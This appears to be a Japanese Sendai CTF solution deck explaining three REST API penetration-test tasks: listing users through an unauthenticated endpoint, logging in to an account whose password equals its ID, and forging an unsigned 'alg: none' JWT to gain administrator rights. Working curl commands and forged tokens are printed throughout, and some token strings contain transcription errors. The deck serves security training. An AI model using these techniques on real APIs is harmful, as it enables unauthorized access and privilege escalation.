

# 問題解説 セキュリティ診断

## 平成30年11月10日 仙台CTF推進プロジェクト 砂金 善弘

Copyright (C) 2018 Sendai CTF. All Rights Reserved. https://www.sendai-ctf.org/



## **Penetration test 01**

RESTful APIサーバーのセキュリティ診断をしたところ、制限無しでユーザー情報を取得で きてしまう問題が見つかりました。RESTful APIサーバーにアクセスしてフラグを探してくだ さい。

[対象サーバー]

- 180.42.14.119:8080

#### 解説

- RESTful の詳細については、Webを参照してください。
   今回の問題では、誰でもデータを取得できることが問題でした。
   そのため、次のURLにアクセスするとFLAGを見つけることができます。
  - <u>http://180.42.14.119:8080/api/v1/users</u>

```
error : false
message : "success"
status : 200
users : [
 0:{
   id : "SGFydWtvX1NhaXRvdUB4ZHF1ZWV0Y2oubWppZi5taw"
   email : "Haruko_Saitou@xdqueetcj.mjif.mk"
   name : "SaitouHaruko"
   age : 48
   note: "山口県下関市菊川町西中山1-15-13テラス菊川町西中山317"
   auth: 2
 }
 1:{
   id : "Unl1dV9FZGFAb21uc3VrdW5rbS5iY3JsLnVxcw"
   email : "Ryuu_Eda@omnsukunkm.bcrl.ugs"
   name : "EdaRyuu"
   ane · 22
```

```
}
21:{
```

```
id: "aWRAaXMuZmxhZy5kYQ"
email: "id@is.flag.da"
name: "AreUEnjoy?"
age: 29
note: "秋田県能代市大曲43175"
auth: 2
```



## Penetration test 02

#### 問題2

セキュリティ診断を続けたところ、どうやら、テストということでjoeアカウントが使われ ているアカウントがあるようです。

joeアカウントが使われているアカウント見つけてログインしてください。

- ※1 joeアカウントとは、ユーザーのIDとパスワードが同じアカウントのことを指します。
- ※2 /api/v1/login にメールアドレスとパスワードをJSON形式でPOSTするとログインすることができます。
- ※3 JSONはこんな形式です。{"email":"メールアドレス","password":"パスワード"}

[診断対象サーバ]

- <u>http://180.42.14.119:8080/api/v1/login</u>

### 解説

- IDとパスワードが一緒ということで、取得したユーザー情報一覧からidの文字列をパス ワードに設定してひとつずつ login にPOSTすると答えに繋がります。
- · 例としてcurl コマンドを使った解決方法を書きます。

```
curl http://180.42.14.119:8080/api/v1/login -X POST
-d
'{"email":"<u>okomatsu@akiejnfv.eir</u>","password":"b2tvbWF0c3VAYWtpZWpuZnYuZWly"}'
```

```
{
  error : false
  flag : "TmV4dCBGTEFHOiBDb25ncmF0dWxhdGlvbnMhIVlvdV9oYXZIX2NsZWFyZWRfYWxsX3RoZV9wcm9ibGVtcw"
  message : "success"
  status : 200
  token : "eyJhbGciOiJub25lliwidHlwljoiSldUln0.eyJhdXRoljoyLCJleHAiOjE5MjQ5NTIzOTksInVzZXliOiJLb21hdHN1TW9yaXRvbW8ifQ."
}
```



## Penetration test 03

#### 問題3

ログイン時に生成されたトークンの作り方に問題があるようです。

Pen.2で見つけたユーザーアカウントを使ってログインした後、取得したトークンを解析して、 管理者権限でデータを登録してください。

取得したトークンは、Authorizationに設定します。

[診断対象サーバ] http://180.42.14.119:8080/api/v1/users

#### 解説(1)

- 2. でログインをするとトークン "eyJhbGciOiJub25IIiwidHlwIjoiSldUIn0.eyJhdXRoIjoyLC
   JleHAiOjE5MjQ5NTIzOTksInVzZXIiOiJLb21hdHN1TW9yaXRvbW8ifQ."が取得できます。
- · このトークンは、JWTの方式で生成されてまして、base64でエンコードされています。. 毎に文字列を分割してbase64でデコードします

{"alg":"none","typ":"JWT"}
{"auth":2,"exp":1924952399,"user":"KomatsuMoritomo"}

· デコードして得た文字列のauthを1に書き換えて、base64で改めてエンコードします。

eyJhdXRoljoxLCJleHAiOjE5MjQ5NTIzOTksInVzZXIiOiJLb21hdHN1T W9yaXRvbW8ifeKAiw  Base64でエンコードした文字列と、もともとのトークンを組み合わせて新しいトークンを 作ります。

eyJhbGciOiJub25lliwidHlwljoiSldUln0.eyJhdXRoljoxLCJleHAiOjE 5MjQ5NTlzOTksInVzZXliOiJLb21hdHN1TW9yaXRvbW8ifeKAiw.

 後は、curl を使って、トークンを Authorization ヘッダーに設定して、jsonをポストすると フラグを取得できます。

curl http://180.42.14.119:8080/api/v1/users -X POST -d '{"id":"aG9nZUBob2dlLmNvbQ","email":"hoge@hoge.com","name":"hoge hoge","age":18}' -H

'Authorization:eyJhbGciOiJub25lliwidHlwljoiSldUln0.eyJhdXRoljoxLCJleHAi OjE5MjQ5NTIzOTksInVzZXliOiJLb21hdHN1TW9yaXRvbW8ifeKAiw.'

| {                                                           |
|-------------------------------------------------------------|
| error : false                                               |
| flag : "Congratulations!!You_have_cleared_all_the_problems" |
| message : "success"                                         |
| status : 201                                                |
| <u>user</u> : {                                             |
| id : "aG9nZUBob2dlLmNvbQ"                                   |
| email : "hoge@hoge.com"                                     |
| name : "hoge hoge"                                          |
| age : 18                                                    |
| note : ""                                                   |
| auth : 0                                                    |
| }                                                           |
| }                                                           |